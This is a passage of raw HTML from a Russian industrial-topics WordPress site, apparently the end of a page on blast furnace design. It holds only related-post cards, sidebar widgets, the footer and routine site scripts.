font-size: 16px; } .u7f8b06760eed3745054a0b588ca1556d .postTitle { color:#464646; text-decoration: underline!important; font-size: 16px; } .u7f8b06760eed3745054a0b588ca1556d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>&nbsp; <span class="postTitle">РУДЫ И ФЛЮСЫ ДОМЕННОЙ ПЕЧИ</span></div></a></div><!-- CONTENT END 2 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
                
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fenersb.ru%2Fdomennaya-pech%2Fdomennaya-pech-ustrojstvo-princip-raboty-shemy%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenersb.ru%2Fdomennaya-pech%2Fdomennaya-pech-ustrojstvo-princip-raboty-shemy%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%94%D0%BE%D0%BC%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F+%D0%BF%D0%B5%D1%87%D1%8C+%E2%80%94+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%2C+%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%2C+%D1%81%D1%85%D0%B5%D0%BC%D1%8B&url=https%3A%2F%2Fenersb.ru%2Fdomennaya-pech%2Fdomennaya-pech-ustrojstvo-princip-raboty-shemy%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fenersb.ru%2Fdomennaya-pech%2Fdomennaya-pech-ustrojstvo-princip-raboty-shemy%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%94%D0%BE%D0%BC%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F+%D0%BF%D0%B5%D1%87%D1%8C+%E2%80%94+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%2C+%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%2C+%D1%81%D1%85%D0%B5%D0%BC%D1%8B%20https%3A%2F%2Fenersb.ru%2Fdomennaya-pech%2Fdomennaya-pech-ustrojstvo-princip-raboty-shemy%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%94%D0%BE%D0%BC%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F+%D0%BF%D0%B5%D1%87%D1%8C+%E2%80%94+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%2C+%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%2C+%D1%81%D1%85%D0%B5%D0%BC%D1%8B%20https%3A%2F%2Fenersb.ru%2Fdomennaya-pech%2Fdomennaya-pech-ustrojstvo-princip-raboty-shemy%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fenersb.ru%2Fdomennaya-pech%2Fdomennaya-pech-ustrojstvo-princip-raboty-shemy%2F&text=%D0%94%D0%BE%D0%BC%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F+%D0%BF%D0%B5%D1%87%D1%8C+%E2%80%94+%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE%2C+%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%2C+%D1%81%D1%85%D0%B5%D0%BC%D1%8B"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-3734" class="post-card post-3734 post type-post status-publish format-standard  category-domennaya-pech">

    <div class="post-card__image">
        <a href="https://enersb.ru/domennaya-pech/biznes-na-telegram-kak-monetizirovat-kanaly-v-messendzhere/">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span>Доменная печь</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://enersb.ru/domennaya-pech/biznes-na-telegram-kak-monetizirovat-kanaly-v-messendzhere/" rel="bookmark" >Бизнес на Telegram. Как монетизировать каналы в мессенджере</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		  Telegram – одна из самых популярных мессенджерских платформ в мире. Но помимо обмена	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3645" class="post-card post-3645 post type-post status-publish format-standard has-post-thumbnail  category-domennaya-pech">

    <div class="post-card__image">
        <a href="https://enersb.ru/domennaya-pech/internet-magazin-avtomatiki-dungs-garantirovannoe-kachestvo-dlya-vashego-biznesa/">
                            <img width="330" height="140" src="https://enersb.ru/wp-content/uploads/2024/04/internet-magazin-avtomatiki-dungs-garantirovannoe-kachestvo-dlya-vashego-biznesa-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="internet magazin avtomatiki dungs garantirovannoe kachestvo dlya vashego biznesa" decoding="async" srcset="https://enersb.ru/wp-content/uploads/2024/04/internet-magazin-avtomatiki-dungs-garantirovannoe-kachestvo-dlya-vashego-biznesa-330x140.jpg 330w, https://enersb.ru/wp-content/uploads/2024/04/internet-magazin-avtomatiki-dungs-garantirovannoe-kachestvo-dlya-vashego-biznesa-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="Интернет-магазин автоматики Dungs. Гарантированное качество для вашего бизнеса 44">            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Доменная печь</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://enersb.ru/domennaya-pech/internet-magazin-avtomatiki-dungs-garantirovannoe-kachestvo-dlya-vashego-biznesa/" rel="bookmark" >Интернет-магазин автоматики Dungs. Гарантированное качество для вашего бизнеса</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		  Dungs &#8212; это ведущий мировой производитель газовых систем и компонентов, обеспечивающий безопасность и	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3593" class="post-card post-3593 post type-post status-publish format-standard has-post-thumbnail  category-domennaya-pech">

    <div class="post-card__image">
        <a href="https://enersb.ru/domennaya-pech/oborudovanie-dlya-data-centrov-osnova-nadezhnosti-i-effektivnosti/">
                            <img width="330" height="140" src="https://enersb.ru/wp-content/uploads/2024/04/oborudovanie-dlya-data-centrov-osnova-nadezhnosti-i-effektivnosti-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="oborudovanie dlya data centrov osnova nadezhnosti i effektivnosti" decoding="async" srcset="https://enersb.ru/wp-content/uploads/2024/04/oborudovanie-dlya-data-centrov-osnova-nadezhnosti-i-effektivnosti-330x140.jpg 330w, https://enersb.ru/wp-content/uploads/2024/04/oborudovanie-dlya-data-centrov-osnova-nadezhnosti-i-effektivnosti-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" title="Оборудование для дата-центров. Основа надежности и эффективности 46">            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Доменная печь</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://enersb.ru/domennaya-pech/oborudovanie-dlya-data-centrov-osnova-nadezhnosti-i-effektivnosti/" rel="bookmark" >Оборудование для дата-центров. Основа надежности и эффективности</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		  В мире современных технологий дата-центры играют ключевую роль в обеспечении стабильной работы информационных	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3561" class="post-card post-3561 post type-post status-publish format-standard  category-domennaya-pech">

    <div class="post-card__image">
        <a href="https://enersb.ru/domennaya-pech/gruppa-kompanij-sk-vedushhij-postavshhik-promyshlennogo-oborudovaniya/">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span>Доменная печь</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://enersb.ru/domennaya-pech/gruppa-kompanij-sk-vedushhij-postavshhik-promyshlennogo-oborudovaniya/" rel="bookmark" >Группа компаний &#171;СК&#187;. Ведущий поставщик промышленного оборудования</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		  Промышленные комплексы сегодня стремительно развиваются, и качественное оборудование играет ключевую роль в их	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3363" class="post-card post-3363 post type-post status-publish format-standard has-post-thumbnail  category-domennaya-pech">

    <div class="post-card__image">
        <a href="https://enersb.ru/domennaya-pech/kaminy-iz-naturalnogo-kamnya-vdohnovlyajushhij-sharm-i-funkcionalnost/">
                            <img width="229" height="129" src="https://enersb.ru/wp-content/uploads/2023/10/1-8.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="1 8" decoding="async" loading="lazy" title="Камины из натурального камня. Вдохновляющий шарм и функциональность 49">            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Доменная печь</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://enersb.ru/domennaya-pech/kaminy-iz-naturalnogo-kamnya-vdohnovlyajushhij-sharm-i-funkcionalnost/" rel="bookmark" >Камины из натурального камня. Вдохновляющий шарм и функциональность</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		  Внесение камина в интерьер вашего дома – это не только источник тепла, но	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-92" class="post-card post-92 post type-post status-publish format-standard has-post-thumbnail  category-domennaya-pech">

    <div class="post-card__image">
        <a href="https://enersb.ru/domennaya-pech/1-7-osnovnye-fiziko-himicheskie-processy-domennoj-plavki/">
                            <img width="330" height="140" src="https://enersb.ru/wp-content/uploads/2022/11/1-7-osnovnye-fiziko-himicheskie-processy-domennoj-plavki-330x140.gif" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="1 7 osnovnye fiziko himicheskie processy domennoj plavki" decoding="async" loading="lazy" title="1.7 Основные физико-химические процессы доменной плавки. 51">            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Доменная печь</span></span>                    <span class="entry-meta__info">
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://enersb.ru/domennaya-pech/1-7-osnovnye-fiziko-himicheskie-processy-domennoj-plavki/" rel="bookmark" >1.7 Основные физико-химические процессы доменной плавки.</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		  Процессы в доменной печи В зависимости от того, через какую температурную зону доменной	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://enersb.ru/domennaya-pech/domennaya-pech-ustrojstvo-princip-raboty-shemy/" content="Доменная печь — устройство, принцип работы, схемы">
<meta itemprop="dateModified" content="2022-11-01">
<meta itemprop="datePublished" content="2022-07-23T21:00:59+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="enersb.ru"><meta itemprop="telephone" content="enersb.ru"><meta itemprop="address" content="https://enersb.ru"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-3" class="widget widget_search">
<form role="search" method="get" id="searchform_717" action="https://enersb.ru/" class="search-form">
    <label class="screen-reader-text" for="s_717">Поиск: </label>
    <input type="text" value="" name="s" id="s_717" class="search-form__text">
    <button type="submit" id="searchsubmit_717" class="search-form__submit"></button>
</form></div><div id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://enersb.ru/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://enersb.ru/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://enersb.ru/stroitelnye-materialy/zabivka-svaj-tehnologiya-etapy-i-preimushhestva/">Забивка свай: технология, этапы и преимущества</a>
									</li>
											<li>
					<a href="https://enersb.ru/novosti/kak-vybrat-kokosovyj-aktivirovannyj-ugol-dlya-promyshlennogo-primeneniya/">Как выбрать кокосовый активированный уголь для промышленного применения</a>
									</li>
											<li>
					<a href="https://enersb.ru/metallobrabotka/proizvodstvo-bez-othodov-preimushhestva-goryachej-kovki-na-stankah-gfm/">Производство без отходов: преимущества горячей ковки на станках GFM</a>
									</li>
											<li>
					<a href="https://enersb.ru/elektrooborudovanie/shahtnyj-kabel-nadjozhnaya-svyaz-i-pitanie-v-usloviyah-povyshennogo-riska/">Шахтный кабель &#8212; надёжная связь и питание в условиях повышенного риска</a>
									</li>
											<li>
					<a href="https://enersb.ru/oborudovanie/zashhitnye-plastiny-dlya-oborudovaniya-kak-prodlit-srok-sluzhby-uzlov-pri-abrazivnom-iznose/">Защитные пластины для оборудования: как продлить срок службы узлов при абразивном износе</a>
									</li>
											<li>
					<a href="https://enersb.ru/zelenaya-energetika/kak-zelenaya-energetika-menyaet-rabotu-biznesa-kejsy-malyh-i-srednih-kompanij/">Как зеленая энергетика меняет работу бизнеса: кейсы малых и средних компаний</a>
									</li>
											<li>
					<a href="https://enersb.ru/oborudovanie/stanciya-filtracii-masla-ftc-ofu-435-dlya-ceha-s-bolshim-parkom-oborudovaniya-kak-organizovat-rotaciju-i-dolivy/">Станция фильтрации масла FTC OFU-435 для цеха с большим парком оборудования: как организовать ротацию и доливы</a>
									</li>
											<li>
					<a href="https://enersb.ru/novosti/metallicheskie-opory-i-prozhektornye-machty-primenenie-v-promyshlennosti/">Металлические опоры и прожекторные мачты: применение в промышленности</a>
									</li>
											<li>
					<a href="https://enersb.ru/novosti/pererabotka-spanbonda-ekologichnye-resheniya/">Переработка спанбонда: экологичные решения</a>
									</li>
											<li>
					<a href="https://enersb.ru/novosti/gilza-obzhimnaya-ab-zashhita-rukavov-vysokogo-davleniya/">Гильза обжимная AB: защита рукавов высокого давления</a>
									</li>
											<li>
					<a href="https://enersb.ru/novosti/ves-cvet-cvetnoj-metallurgii-soberetsya-v-sankt-peterburge-na-metall-ekspo2025/">Весь цвет цветной металлургии соберется в Санкт-Петербурге на &#171;Металл-Экспо&#8217;2025&#187;</a>
									</li>
					</ul>

		</div><div id="wpshop_articles-3" class="widget widget_wpshop_articles">

            
                <div class="widget-article">
                    <div class="widget-article__image">
                        <a href="https://enersb.ru/stroitelnye-materialy/zabivka-svaj-tehnologiya-etapy-i-preimushhestva/">
                                                            <img width="330" height="140" src="https://enersb.ru/wp-content/uploads/2026/01/Screenshot_1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Забивка свай: технология, этапы и преимущества" decoding="async" loading="lazy" srcset="https://enersb.ru/wp-content/uploads/2026/01/Screenshot_1-330x140.jpg 330w, https://enersb.ru/wp-content/uploads/2026/01/Screenshot_1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" title="Забивка свай: технология, этапы и преимущества 52">                                                    </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://enersb.ru/stroitelnye-materialy/zabivka-svaj-tehnologiya-etapy-i-preimushhestva/">Забивка свай: технология, этапы и преимущества</a></div>
                    </div>
                </div>

            


            

            
                <div class="widget-article">
                    <div class="widget-article__image">
                        <a href="https://enersb.ru/novosti/kak-vybrat-kokosovyj-aktivirovannyj-ugol-dlya-promyshlennogo-primeneniya/">
                                                            <img width="330" height="140" src="https://enersb.ru/wp-content/uploads/2025/12/Screenshot_1-5-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как выбрать кокосовый активированный уголь для промышленного применения" decoding="async" loading="lazy" srcset="https://enersb.ru/wp-content/uploads/2025/12/Screenshot_1-5-330x140.jpg 330w, https://enersb.ru/wp-content/uploads/2025/12/Screenshot_1-5-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" title="Как выбрать кокосовый активированный уголь для промышленного применения 53">                                                    </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://enersb.ru/novosti/kak-vybrat-kokosovyj-aktivirovannyj-ugol-dlya-promyshlennogo-primeneniya/">Как выбрать кокосовый активированный уголь для промышленного применения</a></div>
                    </div>
                </div>

            


            

            
                <div class="widget-article">
                    <div class="widget-article__image">
                        <a href="https://enersb.ru/metallobrabotka/proizvodstvo-bez-othodov-preimushhestva-goryachej-kovki-na-stankah-gfm/">
                                                            <img width="330" height="140" src="https://enersb.ru/wp-content/uploads/2025/12/Screenshot_1-4-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Производство без отходов: преимущества горячей ковки на станках GFM" decoding="async" loading="lazy" srcset="https://enersb.ru/wp-content/uploads/2025/12/Screenshot_1-4-330x140.jpg 330w, https://enersb.ru/wp-content/uploads/2025/12/Screenshot_1-4-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" title="Производство без отходов: преимущества горячей ковки на станках GFM 54">                                                    </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://enersb.ru/metallobrabotka/proizvodstvo-bez-othodov-preimushhestva-goryachej-kovki-na-stankah-gfm/">Производство без отходов: преимущества горячей ковки на станках GFM</a></div>
                    </div>
                </div>

            


            

            
                <div class="widget-article">
                    <div class="widget-article__image">
                        <a href="https://enersb.ru/elektrooborudovanie/shahtnyj-kabel-nadjozhnaya-svyaz-i-pitanie-v-usloviyah-povyshennogo-riska/">
                                                            <img width="330" height="140" src="https://enersb.ru/wp-content/uploads/2025/12/Screenshot_1-3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Шахтный кабель - надёжная связь и питание в условиях повышенного риска" decoding="async" loading="lazy" srcset="https://enersb.ru/wp-content/uploads/2025/12/Screenshot_1-3-330x140.jpg 330w, https://enersb.ru/wp-content/uploads/2025/12/Screenshot_1-3-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" title="Шахтный кабель - надёжная связь и питание в условиях повышенного риска 55">                                                    </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://enersb.ru/elektrooborudovanie/shahtnyj-kabel-nadjozhnaya-svyaz-i-pitanie-v-usloviyah-povyshennogo-riska/">Шахтный кабель &#8212; надёжная связь и питание в условиях повышенного риска</a></div>
                    </div>
                </div>

            


            

            
                <div class="widget-article">
                    <div class="widget-article__image">
                        <a href="https://enersb.ru/oborudovanie/zashhitnye-plastiny-dlya-oborudovaniya-kak-prodlit-srok-sluzhby-uzlov-pri-abrazivnom-iznose/">
                                                            <img width="330" height="140" src="https://enersb.ru/wp-content/uploads/2025/12/Screenshot_1-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Защитные пластины для оборудования: как продлить срок службы узлов при абразивном износе" decoding="async" loading="lazy" title="Защитные пластины для оборудования: как продлить срок службы узлов при абразивном износе 56">                                                    </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://enersb.ru/oborudovanie/zashhitnye-plastiny-dlya-oborudovaniya-kak-prodlit-srok-sluzhby-uzlov-pri-abrazivnom-iznose/">Защитные пластины для оборудования: как продлить срок службы узлов при абразивном износе</a></div>
                    </div>
                </div>

            


            

            
                <div class="widget-article">
                    <div class="widget-article__image">
                        <a href="https://enersb.ru/zelenaya-energetika/kak-zelenaya-energetika-menyaet-rabotu-biznesa-kejsy-malyh-i-srednih-kompanij/">
                                                            <img width="330" height="140" src="https://enersb.ru/wp-content/uploads/2025/12/Screenshot_1-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как зеленая энергетика меняет работу бизнеса: кейсы малых и средних компаний" decoding="async" loading="lazy" srcset="https://enersb.ru/wp-content/uploads/2025/12/Screenshot_1-1-330x140.jpg 330w, https://enersb.ru/wp-content/uploads/2025/12/Screenshot_1-1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" title="Как зеленая энергетика меняет работу бизнеса: кейсы малых и средних компаний 57">                                                    </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://enersb.ru/zelenaya-energetika/kak-zelenaya-energetika-menyaet-rabotu-biznesa-kejsy-malyh-i-srednih-kompanij/">Как зеленая энергетика меняет работу бизнеса: кейсы малых и средних компаний</a></div>
                    </div>
                </div>

            


            

            
                <div class="widget-article">
                    <div class="widget-article__image">
                        <a href="https://enersb.ru/oborudovanie/stanciya-filtracii-masla-ftc-ofu-435-dlya-ceha-s-bolshim-parkom-oborudovaniya-kak-organizovat-rotaciju-i-dolivy/">
                                                            <img width="330" height="140" src="https://enersb.ru/wp-content/uploads/2025/12/Screenshot_1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Станция фильтрации масла FTC OFU-435 для цеха с большим парком оборудования: как организовать ротацию и доливы" decoding="async" loading="lazy" title="Станция фильтрации масла FTC OFU-435 для цеха с большим парком оборудования: как организовать ротацию и доливы 58">                                                    </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://enersb.ru/oborudovanie/stanciya-filtracii-masla-ftc-ofu-435-dlya-ceha-s-bolshim-parkom-oborudovaniya-kak-organizovat-rotaciju-i-dolivy/">Станция фильтрации масла FTC OFU-435 для цеха с большим парком оборудования: как организовать ротацию и доливы</a></div>
                    </div>
                </div>

            


            

            
                <div class="widget-article">
                    <div class="widget-article__image">
                        <a href="https://enersb.ru/novosti/metallicheskie-opory-i-prozhektornye-machty-primenenie-v-promyshlennosti/">
                                                    </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://enersb.ru/novosti/metallicheskie-opory-i-prozhektornye-machty-primenenie-v-promyshlennosti/">Металлические опоры и прожекторные мачты: применение в промышленности</a></div>
                    </div>
                </div>

            


            

            
                <div class="widget-article">
                    <div class="widget-article__image">
                        <a href="https://enersb.ru/novosti/pererabotka-spanbonda-ekologichnye-resheniya/">
                                                    </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://enersb.ru/novosti/pererabotka-spanbonda-ekologichnye-resheniya/">Переработка спанбонда: экологичные решения</a></div>
                    </div>
                </div>

            


            

            
                <div class="widget-article">
                    <div class="widget-article__image">
                        <a href="https://enersb.ru/novosti/gilza-obzhimnaya-ab-zashhita-rukavov-vysokogo-davleniya/">
                                                    </a>
                    </div>
                    <div class="widget-article__body">
                        <div class="widget-article__title"><a href="https://enersb.ru/novosti/gilza-obzhimnaya-ab-zashhita-rukavov-vysokogo-davleniya/">Гильза обжимная AB: защита рукавов высокого давления</a></div>
                    </div>
                </div>

            


            </div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-2954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2954"><a href="https://enersb.ru/vazhnaya-informaciya/">Важная информация</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://enersb.ru/obratnaya-svyaz/">Обратная связь</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 enersb.ru
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://enersb.ru/domennaya-pech/domennaya-pech-ustrojstvo-princip-raboty-shemy";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" src="https://enersb.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://enersb.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://enersb.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/enersb.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://enersb.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://enersb.ru/wp-content/themes/root/js/lightbox.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://enersb.ru/wp-admin/admin-ajax.php","nonce":"ff067f674b"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
